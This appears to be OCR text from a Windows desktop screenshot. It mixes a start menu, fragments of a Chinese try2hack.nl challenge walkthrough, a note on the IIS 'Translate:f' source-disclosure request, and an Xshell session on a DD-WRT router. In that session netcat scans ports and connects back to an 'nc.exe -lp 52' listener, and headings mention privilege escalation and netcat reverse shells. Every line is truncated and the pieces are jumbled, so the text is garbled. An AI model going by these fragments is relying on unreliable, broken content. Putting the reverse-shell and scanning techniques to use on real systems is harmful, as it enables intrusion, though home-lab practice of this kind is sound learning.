 Microsoft Silverlight 4 SDK - 中文(简体
Microsoft SQL Server 2008
Microsoft SQL Server 2008 R2
Microsoft SQL Server 2012
Microsoft Sync Framework
Microsoft Visual C++ Compiler Packa
Microsoft Visual Studio 2010
MongoVUE
Oracle - OraDb11g_home1
Oracle VM VirtualBox
Python 2.7
RedisDesktopManager
Robomongo
SmartBear
TIBCO
VideoLAN
VMware
WinMerge
WinPcap
WinRAR
Xmanager 5
Xshell 5
百度浏览器
百度网盘
福昕PDF ActiveX
福昕阅读器
附件
花生壳
华为手机助手
启动
前嗅
搜狗高速浏览器
搜狗输入法
腾讯软件
维护
优酷土豆
游戏
有道
返回
搜索程序和文件
Administrator
文档
图片
音乐
游戏
计算机
控制面板
设备和打印机
默认程序
运行...
关机
MDSHELL提权
用nc反弹shell真有意
5756
7 (echo) open
k..nl(?.....客技术的人去做实验的
tp://www.try2hack.nl/cgi-bin/le
告诉我们的浏览器不是 IE6.72,我们
病阿（这是一个题目呀，要慢慢研究
l7.pl的链接？看看页面的源代码，
信时都告诉了它什么，抓包，我们会
。。。哈哈，level7.pl这个cgi应该
可以实现，如下做就可以哄对方了：
hack.nl 80 [enter]
7.pl HTTP/1.1 [enter]
image/x-xbitmap, application/m
microsoft.com/ms.htm [enter]
h-cn [enter]
zip, deflate [enter]
a/4.0 (compatible; MSIE 6.72; L
ry2hack.nl [enter]
400时，说明你输入格式有问题，出
下（实践是成功之母）
late:f” 显示代码脆弱点
的机制：发送一个畸形的HTTP GET 请
件是用于服务器上运行的，绝不会到
不是在服务器上运行。这种畸形的H
反斜杠”\”附于URL之后。下面就有
a 后的反斜杠以及Translate:f头信
TTP/1.0
一年
mysql云数据库
DDWRT - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:********@192.168
要添加当前会话，点击左侧的
1 DDWRT
-r, --randomize
-s, --source=ADDRESS
-t, --tcp
-T, --telnet
-u, --udp
-v, --verbose
-V, --version
-x, --hexdump
-w, --wait=SECS
-z, --zero
Remote port number can als
root@DD-WRT:~# netcat 192.
root@DD-WRT:~# netcat cmd.
Error: Invalid port specif
root@DD-WRT:~# netcat -v -
DD-WRT [192.168.1.1] 21 (f
DD-WRT [192.168.1.1] 22 (s
DD-WRT [192.168.1.1] 23 (t
DD-WRT [192.168.1.1] 53 (d
DD-WRT [192.168.1.1] 80 (w
DD-WRT [192.168.1.1] 139 (
root@DD-WRT:~# netcat -u -
root@DD-WRT:~# netcat -u -
Error: No ports specified
root@DD-WRT:~# netcat -u -
Error: No ports specified
root@DD-WRT:~# netcat -v -
Error: No ports specified
root@DD-WRT:~# netcat -u -
root@DD-WRT:~# netcat -u -
root@DD-WRT:~# netcat http
root@DD-WRT:~# netcat http
^Croot@DD-WRT:~# netcat 19
root@DD-WRT:~# netcat 192.
s^Hhello
ipconfig
仅将文本发送到当前选项卡
ssh://root@192.168.1.1:22
管理员: cmd - E:\01_SOFT\nc.exe -vv -lp 52 (Admin)
<1> 管理员: cmd - pyth... <2> 管理员: cmd - E:\0... <3> 管理员: cmd
Microsoft Windows [版本 6.1.7601]
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$ E:\01_SOFT\nc.exe -vv -lp 52
listening on [any] 52 ...
connect to [192.168.1.143] from DD-WRT [192.168.1.1] 38247
sent 0, rcvd 0
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$ E:\01_SOFT\nc.exe -vv -lp 52
listening on [any] 52 ...
connect to [192.168.1.143] from DD-WRT [192.168.1.1] 38504
hello
ipconfig
E:\01_SOFT
D:\DB\exe\...
<NetCat> ...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
DDWRT - X...
22:54
2018/7/6